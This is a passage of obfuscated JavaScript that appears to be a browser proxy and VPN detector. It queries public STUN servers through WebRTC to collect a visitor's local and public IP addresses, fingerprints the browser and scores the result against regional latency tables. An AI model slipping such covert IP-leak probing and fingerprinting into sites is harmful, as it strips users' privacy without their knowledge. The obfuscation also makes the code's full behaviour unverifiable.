81c,0x564)+'=========='+_0x392bbb(0x329,0x63e,0x6c4,0x554)+_0x392bbb(0x40e,0x5c0,0x790,0xbe7));};}());const _0x2c93f5=()=>performance['now'](),_0x73bd2c=()=>Date['now'](),_0x255cb0=_0xcfdd1c=>_0xcfdd1c===-0x1634+-0x127f+0x28b3?0x14d*0x19+0x1584+-0x3609:Math[_0x340362(0x1570,0xa5f,0x17f9,0xff7)](-0x443*0x1+0x1*0x160f+-0x10cd,Math[_0x340362(0x12,0xa58,0x4e0,0x19b)](0x682+-0x170a+0x1089,Math[_0x3f02f1(0xad6,0xdfd,0x565,0xafe)](Math[_0x340362(0xdac,0xa65,0x805,0xec9)](0x68*0x6+-0x1*0x117c+0xf0d+_0xcfdd1c*(-0x234b+-0x1466*-0x1+-0x12cd*-0x1))*(0xd55+-0x1f6d+0x1220)))),_0xbd9ea2=(_0x5e4d90,_0x2e5f10=0x1382+-0x11de*-0x1+-0x2240)=>(window[_0x340362(0x15af,0x11fc,0x8a4,0xd2d)+_0x340362(0xa80,0x86a,0x468,0x92f)]||(_0x1f9eb5=>setTimeout(_0x1f9eb5,_0x2e5f10)))(_0x5e4d90,{'timeout':_0x2e5f10});class _0x4ad418{constructor(){this['detectionS'+_0x312ceb(0x56a,0x12ba,0xb77,0x140a)]=Date[_0xa135df(0x1320,0xb4c,0xf53,0x156b)](),this[_0xa135df(0xabe,0x12b9,0x136d,0x2dd)+_0x312ceb(0x236,0xd75,0x64e,0x105)]=0x6*0x300+0x5c*0x55+-0x1d04;const _0x149cd5={};_0x149cd5['webrtc']=null,_0x149cd5[_0xa135df(0x11a7,0x128e,0x18a8,0x18e7)]=null,_0x149cd5[_0xa135df(0x55e,-0x30b,0x177,-0x1c9)]=null,_0x149cd5[_0xa135df(0xd31,0xb8b,0x567,0xede)+'t']=null,this[_0xa135df(0x443,0xb36,0x4c6,0x6e6)]=_0x149cd5,this[_0x312ceb(0xbe5,0x158c,0xf8a,0xdc9)+'s']=['stun:stun.'+_0xa135df(0xfd2,0x82e,0x1819,0x985)+_0xa135df(0x9fc,0xdbb,0x95e,0x776),_0xa135df(0x150c,0x13f0,0x1116,0x19ea)+'.l.google.'+_0xa135df(0x6fc,0x225,0x86d,0x9bc),_0x312ceb(0xa0b,0xa9a,0x451,0x968)+'cloudflare'+_0xa135df(0x1433,0x15b1,0x1b09,0x12f3),_0xa135df(0xa7c,0x79f,0x50b,0x2c7)+_0x312ceb(0x1472,0x1032,0xf58,0x13eb)+'ol.org:347'+'8'];const _0xadbe7a={};_0xadbe7a[_0xa135df(0x4c9,0x6ff,0x302,-0x3a5)]=null,_0xadbe7a[_0xa135df(0x8ef,0x9dc,0x9f8,0xb76)]=0x0,_0xadbe7a['ttl']=0x493e0,this[_0xa135df(0x148a,0x19ab,0x1816,0x12c4)]=_0xadbe7a,this['hashSalt']=_0x312ceb(0xce5,-0x10d,0x41b,0x895)+_0xa135df(0xca9,0x9f2,0x1492,0x7c0)+_0xa135df(0xa26,0x1117,0x8c7,0xaff),this['strictSrfl'+_0x312ceb(-0x4ac,0x64b,0x288,-0x473)]=!![];const _0x45bbf0={};_0x45bbf0[_0xa135df(0xe04,0x74e,0xaed,0xb86)]=![],_0x45bbf0[_0xa135df(0x1263,0xa71,0x1a38,0xb7c)]=![];function _0xa135df(_0x125d00,_0x41b3ca,_0x2f970b,_0x15a443){return _0x3f02f1(_0x125d00-0x1a6,_0x15a443,_0x125d00-0x330,_0x15a443-0x88);}_0x45bbf0[_0xa135df(0x534,0x42,0x829,0x14e)]=![],_0x45bbf0[_0xa135df(0x8a1,0xacb,0xf5c,0x169)]=![],_0x45bbf0['carrier']=![],_0x45bbf0[_0x312ceb(0x1071,0x10d4,0xe45,0xf5e)+_0xa135df(0x10e2,0x16e5,0x135d,0x879)]=![],_0x45bbf0[_0x312ceb(0xaf6,0x7e9,0xa91,0x222)+_0x312ceb(0x383,0x489,0x3a0,0x17d)]=![],_0x45bbf0['homeRouter']=![],_0x45bbf0[_0xa135df(0xb54,0x351,0xb58,0x1011)]=![],_0x45bbf0[_0xa135df(0x122f,0x18d7,0x15be,0xdbe)]=![],this[_0x312ceb(0x7d0,0x39b,0x68b,0x719)+_0xa135df(0xb11,0x751,0x595,0x4e2)]=_0x45bbf0,this['conservati'+_0xa135df(0x45e,-0x100,0xcd8,0xd13)]=!![],this[_0x312ceb(-0x3b5,-0x36c,0x271,0x1e0)+'fidenceThr'+_0xa135df(0x7df,0x871,0x307,0xfe6)]=0xe2*-0x1f+-0x1e55+-0x1358*-0x3,this['requiredIn'+_0x312ceb(-0x1bd,-0x72e,0x17f,-0x3d0)+'nt']=-0x17d8+-0x15ab+-0x2d86*-0x1,this[_0x312ceb(0xa45,0xf57,0xae0,0x682)+'uestTimeou'+'t']=0x1*-0x1ead+-0x15b+0x25e4;const _0x34e510={};_0x34e510['na']='NA',_0x34e510['eu']='EU',_0x34e510['as']=_0x312ceb(-0x125,0x157,-0xad,0x2c5),_0x34e510['au']='AU',this['endpointRe'+_0xa135df(0x10fe,0xe43,0x1315,0xc4f)]=_0x34e510;const _0x925b71={};_0x925b71[_0xa135df(0x141b,0x12a5,0x12f5,0x1824)]=0xa,_0x925b71['typical']=0x1e,_0x925b71[_0xa135df(0x5bf,-0x2c3,0x15c,0x7af)]=0x50;const _0x28c8fe={};_0x28c8fe[_0xa135df(0x141b,0x1c8f,0x143c,0x154f)]=0x3c,_0x28c8fe['typical']=0x64,_0x28c8fe['max']=0x96;const _0x331f1e={};_0x331f1e[_0xa135df(0x141b,0x1201,0x15df,0x14af)]=0x78,_0x331f1e[_0xa135df(0x1499,0x14eb,0x1106,0x176d)]=0xb4,_0x331f1e[_0xa135df(0x5bf,0xb25,0x900,0x1bf)]=0xfa;const _0x3c17cf={};_0x3c17cf[_0xa135df(0x141b,0x188d,0xcb3,0x1b75)]=0x96,_0x3c17cf[_0xa135df(0x1499,0x17c0,0x1498,0x1465)]=0xc8,_0x3c17cf['max']=0x118;const _0x474081={};_0x474081[_0x312ceb(0xc37,0xd0e,0xdf0,0xca5)]=0x3c;function _0x312ceb(_0x3a2f08,_0x4ccd13,_0x49a01d,_0x274204){return _0x340362(_0x3a2f08-0x60,_0x4ccd13,_0x49a01d-0xb2,_0x49a01d- -0x207);}_0x474081[_0xa135df(0x1499,0x113d,0x170b,0x1aed)]=0x64,_0x474081[_0xa135df(0x5bf,0x1c3,0xb97,0xc7d)]=0x96;const _0x194ca3={};_0x194ca3[_0x312ceb(0x1567,0x893,0xdf0,0xfda)]=0x5,_0x194ca3['typical']=0x19,_0x194ca3['max']=0x3c;const _0x1a3aed={};_0x1a3aed[_0xa135df(0x141b,0x1741,0x1b78,0xf0f)]=0x64,_0x1a3aed[_0xa135df(0x1499,0x16e3,0x1be4,0x1988)]=0x96,_0x1a3aed[_0x312ceb(0x3ad,0x1c1,-0x6c,-0x1f6)]=0xdc;const _0x17cf8d={};_0x17cf8d[_0xa135df(0x141b,0xc11,0xfd7,0x18af)]=0xc8,_0x17cf8d[_0x312ceb(0x8d9,0x16a3,0xe6e,0xd55)]=0x118,_0x17cf8d[_0xa135df(0x5bf,-0x30f,0x541,0x67e)]=0x15e;const _0x980171={};_0x980171['min']=0x78,_0x980171[_0x312ceb(0xaec,0xa3d,0xe6e,0xca4)]=0xb4,_0x980171['max']=0xfa;const _0x3b753a={};_0x3b753a[_0xa135df(0x141b,0x130d,0xfa2,0x145e)]=0x64,_0x3b753a[_0x312ceb(0x1630,0x9a7,0xe6e,0xd5f)]=0x96,_0x3b753a[_0xa135df(0x5bf,0x86c,-0x8c,0x845)]=0xdc;const _0x1144a1={};_0x1144a1[_0x312ceb(0xd9c,0x1618,0xdf0,0xcf1)]=0xa,_0x1144a1[_0x312ceb(0xf52,0x1049,0xe6e,0xe83)]=0x28,_0x1144a1[_0xa135df(0x5bf,-0x8b,0xb77,0xdde)]=0x64;const _0x18718e={};_0x18718e['min']=0x50,_0x18718e[_0x312ceb(0x15d0,0x7d8,0xe6e,0xb49)]=0x96,_0x18718e[_0x312ceb(0x751,-0x766,-0x6c,-0x214)]=0xc8;const _0x3c2147={};_0x3c2147['min']=0x96,_0x3c2147[_0xa135df(0x1499,0x13cd,0x1968,0x1234)]=0xc8,_0x3c2147[_0x312ceb(-0x4d2,0x14b,-0x6c,-0x3c5)]=0x118;const _0x3955b2={};_0x3955b2[_0x312ceb(0x568,0xec0,0xdf0,0x59b)]=0xc8,_0x3955b2[_0xa135df(0x1499,0x11e9,0x18b9,0x1823)]=0x118,_0x3955b2['max']=0x15e;const _0x5df18f={};_0x5df18f[_0xa135df(0x141b,0x167d,0x1593,0xf8f)]=0x50,_0x5df18f['typical']=0x96,_0x5df18f['max']=0xc8;const _0x349a27={};_0x349a27[_0x312ceb(0x119f,0xa1b,0xdf0,0x1673)]=0xa,_0x349a27[_0xa135df(0x1499,0x10d0,0xfbb,0xd3e)]=0x1e,_0x349a27[_0x312ceb(-0xa6,-0x7e9,-0x6c,-0x5c0)]=0x3c;const _0x17de2f={};_0x17de2f['NA_to_NA']=_0x925b71,_0x17de2f[_0x312ceb(0x339,0x54f,0x1fe,0x60f)]=_0x28c8fe,_0x17de2f[_0x312ceb(0xc1b,0xdbb,0xc02,0x7cd)]=_0x331f1e,_0x17de2f[_0xa135df(0xb26,0x40b,0xc8f,0x118f)]=_0x3c17cf,_0x17de2f['EU_to_NA']=_0x474081,_0x17de2f[_0x312ceb(0x417,-0x321,0x14,-0x837)]=_0x194ca3,_0x17de2f[_0x312ceb(0x39d,0x10c3,0xabf,0xb79)]=_0x1a3aed,_0x17de2f[_0xa135df(0xb80,0xcfc,0x13eb,0x8f7)]=_0x17cf8d,_0x17de2f[_0xa135df(0x1094,0xe50,0x1016,0x15fb)]=_0x980171,_0x17de2f[_0x312ceb(0x883,0xa48,0xc3b,0xee5)]=_0x3b753a,_0x17de2f[_0xa135df(0x678,0xe1,0xd3a,0xdf7)+'IA']=_0x1144a1,_0x17de2f[_0xa135df(0xcfb,0xe72,0x10fd,0x1067)]=_0x18718e,_0x17de2f[_0xa135df(0xf66,0x84e,0xa98,0xd40)]=_0x3c2147,_0x17de2f[_0x312ceb(0x65a,0x897,0x326,0x505)]=_0x3955b2,_0x17de2f[_0xa135df(0x8d9,0x241,0x2c0,0xfcf)]=_0x5df18f,_0x17de2f[_0xa135df(0x514,0x97e,0x799,-0x2d1)]=_0x349a27,this['regionalLa'+'tencyBasel'+_0xa135df(0xe24,0xfd7,0xb78,0xa42)]=_0x17de2f;}async[_0x3f02f1(0x955,0x179,0x7a0,0x187)](){const _0x46e745=this[_0x5dda90(0x147,0x649,0x75e,0x916)+_0x5dda90(0x100,0x6d1,0x820,0xac5)]();if(_0x46e745)return _0x5994e3[_0x42eb7c(0xe3c,0xb57,0x10db,0x15fe)](_0x42eb7c(0x1566,0x14bb,0x1313,0xe6b)+_0x5dda90(0x51f,0x477,-0x327,-0x43)+'\x20detection'+_0x42eb7c(0x10d1,0x36e,0xb6b,0x328)),_0x46e745;function _0x5dda90(_0x4a0aca,_0x48864e,_0x12e82e,_0x5668d8){return _0x340362(_0x4a0aca-0xfd,_0x5668d8,_0x12e82e-0x1d9,_0x48864e-0x81);}_0x5994e3[_0x42eb7c(0x973,0x10c3,0x10db,0x10ef)](_0x42eb7c(0x941,0x239,0x862,0x9b2)+_0x42eb7c(-0x37e,0x16d,0x36f,0x5f7)+_0x5dda90(0xd86,0x11ef,0xe55,0x19a6)+_0x42eb7c(0x9c9,0x902,0xf6d,0x101c));function _0x42eb7c(_0x25dabc,_0xbeff00,_0x5b3d4e,_0x2bcf43){return _0x3f02f1(_0x25dabc-0x148,_0x2bcf43,_0x5b3d4e-0x25f,_0x2bcf43-0x10d);}const _0x397684=Date['now']();try{const _0x5eaea1=[this[_0x42eb7c(0xa0e,0x2ab,0x5f8,0xe15)+'TC'](),this[_0x42eb7c(0x1931,0x1542,0x1165,0xfe0)+_0x42eb7c(0x1264,0x177,0x98e,0x92a)+'s'](),this['detectDNSP'+_0x5dda90(0xcf4,0x6cf,0x5c3,0x3c8)](),this[_0x5dda90(-0x215,0xed,-0xad,0x3ea)+'serFingerp'+_0x5dda90(0x910,0xdb0,0x978,0xfe1)]()];await Promise[_0x5dda90(-0x41,0x5dd,0xae5,0x4f9)]([Promise['allSettled'](_0x5eaea1),new Promise(_0x5ca96e=>setTimeout(_0x5ca96e,this['detectionT'+_0x42eb7c(0x103b,0x71c,0xba8,0x105e)]))]);const _0x41b4f3=this[_0x5dda90(0x1289,0xb41,0x9c3,0x131d)+'roxyScore']();this[_0x5dda90(0x2cc,0x1ad,-0x3bc,0xa71)+'t'](_0x41b4f3);typeof _0x28b914!=='undefined'&&_0x28b914['proxyDetec'+_0x5dda90(0x38b,0xa4,-0x3ab,0x50d)]&&Object['assign'](_0x28b914[_0x5dda90(-0x396,0x3fc,-0x38d,0x31b)+_0x5dda90(-0x7bd,0xa4,-0x2bc,0x5b5)],_0x41b4f3);const _0x53ac6f=Date[_0x42eb7c(0x169b,0x1432,0x124f,0xf2a)]()-_0x397684;return _0x5994e3[_0x42eb7c(0x1711,0x149f,0x10db,0x17bc)](_0x5dda90(0x134a,0xfad,0x1862,0x1190)+'tection\x20co'+_0x42eb7c(0x13bc,0xc60,0x112c,0x989)+'\x20'+_0x53ac6f+'ms',_0x41b4f3),_0x41b4f3;}catch(_0x260ec8){return _0x5994e3[_0x5dda90(-0x1e6,0x51f,0x1b5,0x8e8)]('[Proxy]\x20De'+_0x42eb7c(0x1242,0x1426,0xc41,0x1410)+_0x5dda90(0x4c8,0x9c0,0x1037,0xb8e),_0x260ec8),this[_0x5dda90(0x1df,0x761,0x645,0x9a7)+_0x42eb7c(0x4e7,0xeb4,0xaed,0xeea)]();}}async['detectWebR'+'TC'](){function _0x138541(_0x57b4e7,_0x6e2a13,_0x2586e9,_0x54be60){return _0x340362(_0x57b4e7-0x1e3,_0x54be60,_0x2586e9-0x9f,_0x57b4e7-0x54e);}function _0xae3aa7(_0x1e513f,_0x34ecec,_0x4f4f6f,_0x44ee4d){return _0x3f02f1(_0x1e513f-0x4f,_0x44ee4d,_0x1e513f-0x434,_0x44ee4d-0x5d);}try{if(_0xae3aa7(0x108b,0x1692,0x168c,0x14b1)!==_0xae3aa7(0x108b,0xeae,0x1672,0x1054)){if(_0x2dcf43[_0xae3aa7(0x1127,0x1945,0x10e0,0xd1d)](':')===-(-0x91*-0x1f+-0x1*-0x132e+0x92f*-0x4)&&!this['isNonRouta'+_0x138541(0x692,0x33d,0x761,-0x22)](_0x4e23e9)){if(!_0xa5b736[_0x138541(0xf0d,0x1674,0x11be,0x137c)][_0x138541(0x13a9,0x1252,0xada,0x1adf)](_0x3cf528))_0x3912c0[_0xae3aa7(0xee7,0x147a,0x135c,0x13ea)][_0x138541(0x14b8,0x199c,0x1ca0,0x1cd6)](_0x2b2c42);}}else{_0x5994e3[_0x138541(0x1405,0x1352,0x13f9,0x19c4)](_0xae3aa7(0xa37,0x4a8,0x201,0x45a)+_0x138541(0x12b2,0x19e3,0x12d4,0xf7f)+_0xae3aa7(0x132a,0x195e,0x19bf,0x1a2f)+'ion...');const _0x3e39b7={'local':[],'public':[],'ipv6':[],'relayDetected':![],'hostSeen':![],'srflxSources':Object[_0xae3aa7(0x1130,0x18a6,0x1126,0xc82)](null),'srflxCount':0x0,'relayCount':0x0},_0x47bc79=window[_0xae3aa7(0xe8d,0x108b,0x1024,0x7ad)+_0xae3aa7(0xcd3,0xd24,0xf7f,0xa35)]||window[_0xae3aa7(0xb4e,0x722,0x1317,0x572)+_0x138541(0x102f,0x109b,0x1883,0x1756)+'ion']||window['mozRTCPeer'+'Connection'];if(!_0x47bc79){if(_0xae3aa7(0x15f6,0x1cf8,0xe54,0x1c84)===_0x138541(0x161c,0x12e2,0x1d41,0x11d3)){_0x5994e3[_0xae3aa7(0x13df,0x17ae,0xf17,0x1c32)](_0xae3aa7(0x12e9,0xe0e,0x11c7,0x148e)+_0x138541(0xc0e,0x127b,0xbe6,0xa1f)+_0xae3aa7(0x96b,0xb0b,0xb1,0xb28));const _0x2a6d50={};_0x2a6d50[_0x138541(0x10dd,0x822,0xc5e,0x156a)]=![],this[_0x138541(0x56d,0x9c2,0x382,0x17c)][_0xae3aa7(0x12bb,0xb34,0xf03,0x1386)]=_0x2a6d50;return;}else{if(_0x32cd55&&!_0x57b2d1)_0x21f66c|=-0x222d+-0x115f+0x3394;if(_0x31751b&&_0x1753d8)_0x17995a|=-0x5d*-0x7+0x9ef*0x3+-0x2f0*0xb;}}const _0x17dac6=this[_0xae3aa7(0x16b9,0x1443,0x1171,0x188f)+'s'][_0x138541(0x1614,0x1c64,0xdc1,0xebc)](-0x1b77+-0x177+0x1cee,-0xeab+-0x3*-0xa8c+-0xa7*0x1a)[_0x138541(0x73a,0x317,0x62d,0x7f7)](_0x240563=>this[_0xae3aa7(0xe9b,0x139f,0x12bd,0xcc0)+_0xae3aa7(0x1059,0x1276,0x945,0x1485)](_0x240563,_0x3e39b7));await Promise[_0xae3aa7(0xa84,0x742,0x4c2,0x7f9)]([Promise[_0x138541(0xae8,0xf62,0x89f,0x816)](_0x17dac6),new Promise(_0x4784e9=>setTimeout(_0x4784e9,0x20fb+-0x5*0x2e9+-0x3*0x38a))]);const _0x16bda=_0x3e39b7[_0xae3aa7(0xee7,0xaa9,0x176e,0x1482)]['some'](_0xd74674=>_0xd74674[_0x138541(0x114d,0x17af,0x1421,0x135a)](':')===-(0x17a5+-0x2*-0xc53+-0x304a)),_0x506674=_0x3e39b7['public'][_0xae3aa7(0xe7b,0xf51,0x1291,0x110b)](_0xa5eda1=>_0xa5eda1[_0xae3aa7(0x1127,0x16c3,0x918,0xbf7)](':')!==-(-0x620+0x1*-0xc28+-0x97*-0x1f));!_0x16bda&&_0x3e39b7['local']['forEach'](_0x54264a=>{function _0x572360(_0x2ec321,_0xc5cffe,_0x435ab5,_0x3dff68){return _0xae3aa7(_0x2ec321- -0x467,_0xc5cffe-0xe2,_0x435ab5-0x1df,_0x435ab5);}function _0x2c9b8f(_0x19f212,_0x1b1cdf,_0x118a93,_0x5b17d2){return _0x138541(_0x1b1cdf- -0x1f5,_0x1b1cdf-0xf3,_0x118a93-0x11f,_0x5b17d2);}if(_0x572360(0x7bd,0x393,0x4,0xe3e)!==_0x2c9b8f(0xd7b,0xa55,0xb23,0xb11)){const _0xa750b4=_0x2e9fb1[_0x2c9b8f(0xb29,0x84f,0x92f,0x4c5)]&&_0x3f85f0[_0x2c9b8f(0xe69,0x84f,0x4eb,0xe76)][_0xf59f5a]?_0x2c9b8f(0x131a,0xb10,0x847,0x70e)+'\x20'+_0x2b185d[_0x572360(0x5b7,0x545,0x697,0xa58)][_0x3b2ba3][_0x572360(0x223,-0x212,-0x4ca,0x18e)](',\x20'):'';_0x57d793[_0x2c9b8f(0x1506,0x12c3,0x1b10,0x1ab6)](_0x4159b9[_0x572360(0xefd,0xfc6,0x116b,0xcb3)+'e']()+_0x2c9b8f(0xc5c,0x770,0xd40,0x9f8)+_0x4a59d6(_0x49ea57,_0x572360(0xc0e,0xa42,0xd09,0x6d3))+_0xa750b4);}else{if(_0x54264a[_0x572360(0xcc0,0xb25,0xfda,0x5d9)](':')===-(-0x2643+0x56e+0x20d6)&&!this[_0x572360(0x97c,0xe24,0xef6,0x113e)+_0x572360(0x205,0x229,0x11d,-0x239)](_0x54264a)){if(!_0x3e39b7[_0x2c9b8f(0xe9b,0xd18,0x49a,0x8be)][_0x572360(0xf1c,0x107a,0x916,0x1704)](_0x54264a))_0x3e39b7['public'][_0x572360(0x102b,0x79c,0x1431,0x10ba)](_0x54264a);}}});!_0x506674&&_0x3e39b7[_0x138541(0x16ce,0x169d,0x10c8,0x15d8)][_0x138541(0x13fa,0xb5f,0x15ee,0xd1d)](_0x24bde8=>{function _0x4d03aa(_0x510387,_0x5f1b0c,_0x449d8b,_0x21938a){return _0xae3aa7(_0x5f1b0c- -0x3b0,_0x5f1b0c-0x168,_0x449d8b-0x77,_0x21938a);}function _0x4b007c(_0x224b11,_0x4ad4b4,_0x1a77ad,_0x44c839){return _0xae3aa7(_0x224b11- -0x1a9,_0x4ad4b4-0xdc,_0x1a77ad-0x1d8,_0x44c839);}if(_0x24bde8[_0x4b007c(0xf7e,0x12e5,0xf85,0xf17)](':')!==-(-0x2233+0x1*-0x285+-0x229*-0x11)&&this[_0x4b007c(0xbdc,0x1249,0x1483,0xc78)+'v6'](_0x24bde8)){if('TMRIj'===_0x4d03aa(0x1345,0x11f2,0x1455,0x14ef))_0x192a9c[_0x4d03aa(0x13f3,0xf00,0x1164,0x1592)](_0x4d03aa(0x89d,0x105d,0xf23,0xdd6)+_0x4d03aa(-0x21b,0x4e0,-0x8,-0x244)+_0x4b007c(0xc34,0x39a,0x13ae,0x45b)+_0x4d03aa(0x1691,0x12cc,0x117f,0xc7d)),_0x18daec['pmDetector']['_setupEnha'+_0x4b007c(0xfff,0x1594,0x140c,0xafe)+_0x4b007c(0x1259,0x1aba,0x18a2,0x1703)](),_0x599f58[_0x4d03aa(0x7a0,0xf00,0xad1,0xa70)](_0x4d03aa(0x1780,0x12ec,0x1213,0xbe0)+_0x4d03aa(0x18aa,0x10c1,0x10e0,0x92e)+_0x4b007c(0x12e7,0x1a71,0xb55,0x11c3)+_0x4b007c(0x578,0x1b9,0x28f,0x604)+'e');else{if(!_0x3e39b7[_0x4b007c(0xd3e,0x1486,0x1613,0x1484)][_0x4b007c(0x11da,0xc23,0x1664,0xa57)](_0x24bde8))_0x3e39b7[_0x4d03aa(0xf65,0xb37,0x7aa,0xd5a)][_0x4d03aa(0xea9,0x10e2,0x17cb,0x1424)](_0x24bde8);}}});_0x3e39b7[_0x138541(0xf0d,0x6a1,0x122f,0x6dd)]=_0x3e39b7[_0x138541(0xf0d,0x12e3,0x1067,0xac9)][_0x138541(0x64d,0xea1,0x366,0x701)](_0xff2a4b=>{function _0x4d2ea7(_0x183240,_0x1449b9,_0x1d19f1,_0x5bf6d3){return _0x138541(_0x1d19f1- -0x537,_0x1449b9-0x1a8,_0x1d19f1-0x13c,_0x1449b9);}function _0x23e36f(_0xf83822,_0x124009,_0x4d320c,_0x12ebbb){return _0xae3aa7(_0x12ebbb-0x55,_0x124009-0xa9,_0x4d320c-0x11c,_0xf83822);}if('yRpvZ'!=='yRpvZ')_0x4bed33[_0x23e36f(0x10f3,0x163c,0xd83,0x14e7)](_0x4d2ea7(0xa25,0x733,0xa39,0x1277)+_0x4d2ea7(0xf8f,0x87b,0xe14,0x672)),this[_0x23e36f(0xcf5,0x66a,0xb3d,0x669)](_0x23e36f(0x109b,0x88c,0x877,0x86a),_0x23e36f(0x535,0x8dd,0xec0,0x877));else{const _0x4797cc=_0xff2a4b[_0x23e36f(0xd23,0xb90,0x18f8,0x117c)](':')===-(-0x19d1+0x61*-0x52+0x38e4);return!(_0x4797cc&&this[_0x23e36f(0x15d3,0x763,0xdb3,0xe38)+'bleIPv4'](_0xff2a4b));}});const _0x1b8afa=this[_0xae3aa7(0x111b,0x14ae,0xfd5,0x19d6)](_0x3e39b7),_0x206921={'available':!![],'localIPs':_0x3e39b7[_0xae3aa7(0x16a8,0x1bbf,0x1853,0x1a3d)][_0x138541(0x16d4,0x1661,0x1779,0x1836)],'publicIPs':_0x3e39b7[_0x138541(0xf0d,0x16fc,0x1792,0x10aa)][_0xae3aa7(0x16ae,0xe4f,0x1be7,0x140a)],'ipv6Count':_0x3e39b7['ipv6'][_0xae3aa7(0x16ae,0x1905,0x1d84,0x1da2)],..._0x1b8afa};_0x206921[_0xae3aa7(0x16a8,0x183c,0x1f65,0x1a3d)]=_0x3e39b7[_0xae3aa7(0x16a8,0x1ed5,0x19b5,0x1cee)],_0x206921[_0x138541(0xf0d,0xe2e,0x146b,0x700)]=_0x3e39b7[_0x138541(0xf0d,0x1375,0x16dd,0xfda)],_0x206921['relayDetec'+_0xae3aa7(0x940,0xc99,0x85f,0xe31)]=!!_0x3e39b7[_0xae3aa7(0x7d4,0xa51,-0x104,0x5)+_0xae3aa7(0x940,0x1018,0x92,0x452)],_0x206921[_0x138541(0x62b,0x17f,0x20c,0x49)+_0xae3aa7(0x128b,0x12ea,0x10fc,0xb28)]=!!_0x3e39b7[_0x138541(0x6ed,0xc40,0x198,-0x23)],this[_0x138541(0x56d,0x31f,0xd50,0x128)][_0xae3aa7(0x12bb,0xab9,0x148f,0x128e)]=_0x206921;const _0x50f5f=this[_0xae3aa7(0x547,0x6d1,0x248,0xb83)][_0xae3aa7(0x12bb,0xb60,0x1523,0x1106)][_0x138541(0x12aa,0xdbf,0xa1d,0xc26)+_0x138541(0x6eb,0xade,0x92,0xbcc)]??_0x1b8afa['ipv4Public'+_0x138541(0x6eb,0xca2,0x7d7,0xa6a)],_0x211f5c=this[_0x138541(0x56d,-0x28c,0x467,0xccd)][_0xae3aa7(0x12bb,0x17ec,0xb17,0x196d)][_0x138541(0xd01,0xbec,0xce8,0x747)+'Count']??_0x1b8afa[_0xae3aa7(0xcdb,0x868,0x946,0x1387)+_0x138541(0x6eb,0xc9f,0x6c6,0x89f)],_0x4007c1=_0x50f5f>=0x1fe1+0xd5a*-0x1+-0x943*0x2&&_0x211f5c>=0x1988+-0x11fe+-0x789;this['results'][_0x138541(0x12e1,0x1107,0x143a,0x16f6)][_0x138541(0x82a,0xa08,0x66f,0xd66)]=_0x4007c1,_0x5994e3[_0x138541(0x1405,0x195b,0x1c69,0x1778)](_0xae3aa7(0x12e9,0xfa3,0x14c4,0xe15)+_0xae3aa7(0x16a4,0x1610,0x1768,0x11d6)+_0x138541(0x114f,0xe74,0x1174,0x1729)+'ete:',this[_0xae3aa7(0x547,0x357,0x1d1,0xb6c)][_0xae3aa7(0x12bb,0xf31,0x12c1,0x197d)]);const _0x3d7f9e={};_0x3d7f9e['v4Public']=_0x50f5f,_0x3d7f9e['v6PublicPr'+'efixes']=_0x211f5c,_0x3d7f9e[_0x138541(0x82a,0xb8f,0x16e,0x9ce)]=_0x4007c1;const _0x52a738={};_0x52a738[_0x138541(0x16ce,0x127b,0x1075,0x1e31)]=_0x3e39b7[_0x138541(0x16ce,0x1dce,0x1d10,0x198a)],_0x52a738['public']=_0x3e39b7[_0xae3aa7(0xee7,0x9ba,0x61a,0x61d)],_0x52a738[_0x138541(0x11b2,0xfca,0xaf6,0x1624)]=_0x3d7f9e,_0x5994e3[_0x138541(0x12d6,0xdf5,0x188e,0x1674)]('[Proxy]\x20We'+_0x138541(0x6aa,-0xc2,0x7e0,-0x19c)+_0xae3aa7(0x546,0xbb,0x1c9,0xd03),_0x52a738);}}catch(_0x1d6374){_0x5994e3[_0xae3aa7(0x9c6,0x8ec,0x129e,0xeec)](_0x138541(0x130f,0x140e,0x1015,0x192e)+'bRTC\x20detec'+_0x138541(0xe8b,0x13e8,0x663,0xd14)+':',_0x1d6374);const _0x24d3cd={};_0x24d3cd[_0xae3aa7(0x10b7,0x8d8,0x192f,0x1804)]=![],_0x24d3cd['error']=!![],this[_0x138541(0x56d,0xbed,0xa0a,0xc66)][_0x138541(0x12e1,0x1925,0xf01,0x1b55)]=_0x24d3cd;}}async[_0x340362(0xc2f,0x812,0x28b,0x973)+'romSTUN'](_0x299f3e,_0x220f61){function _0x3bb849(_0xca5b26,_0x474639,_0x358098,_0x3135bd){return _0x340362(_0xca5b26-0xf9,_0x3135bd,_0x358098-0x49,_0xca5b26-0x409);}function _0x8b921e(_0x455d16,_0x4ed8ad,_0x12f234,_0x4ae6e6){return _0x340362(_0x455d16-0x42,_0x455d16,_0x12f234-0xcb,_0x12f234-0x8c);}return _0x3bb849(0x582,-0x18e,-0x194,0xd7b)==='mMFln'?(_0x4e16ae('Using\x20Sodi'+_0x3bb849(0x1471,0xc48,0x1b45,0x127f)+'\x20encryptio'+'n'),_0x1348e0):new Promise(_0x3513ba=>{function _0x3333bb(_0x5f3ef4,_0x5dab8f,_0x4fcd27,_0x21a286){return _0x3bb849(_0x5f3ef4- -0x388,_0x5dab8f-0xeb,_0x4fcd27-0x194,_0x21a286);}function _0x38df11(_0x554f39,_0x164498,_0x4567d2,_0x13b097){return _0x3bb849(_0x554f39- -0x566,_0x164498-0x58,_0x4567d2-0xa1,_0x13b097);}try{const _0x182974={};_0x182974[_0x3333bb(0xd62,0x15e5,0x13ad,0xf59)]=_0x299f3e;const _0x2ab199={};_0x2ab199[_0x38df11(0x9b5,0xf1,0x488,0x289)]=[_0x182974];const _0x3c7ebb=new(window['RTCPeerCon'+(_0x38df11(0x64e,0xd95,0x9,0x173))]||window[(_0x3333bb(0x6a7,0xc2b,0x5ae,0x843))+(_0x38df11(0x984,0xea9,0xab0,0x3d8))+(_0x38df11(0xc0f,0xa8f,0xe83,0x1008))])(_0x2ab199),_0x2197f3=/([0-9]{1,3}\.){3}[0-9]{1,3}|([a-f0-9]{1,4}:){2,}[a-f0-9:]{0,4}/gi,_0x2cc3b1=new Set(),_0x5cacc8=setTimeout(()=>{function _0x107a53(_0x22227b,_0x52db4f,_0xad5383,_0x2e343a){return _0x38df11(_0xad5383-0x436,_0x52db4f-0xa6,_0xad5383-0xaa,_0x52db4f);}function _0x3a2ce9(_0x5a806f,_0x597757,_0x3532ee,_0x21ae6b){return _0x38df11(_0x5a806f-0x55b,_0x597757-0xc2,_0x3532ee-0x9,_0x21ae6b);}'zBWEt'==='XOJxo'?_0xea7358[_0x107a53(0x17dd,0x1291,0x1185,0x173b)](_0xb90d22=>{function _0x596a9d(_0x52fef8,_0x24ab7b,_0x1c4b64,_0x2398cc){return _0x107a53(_0x52fef8-0x186,_0x24ab7b,_0x1c4b64- -0x98,_0x2398cc-0x81);}function 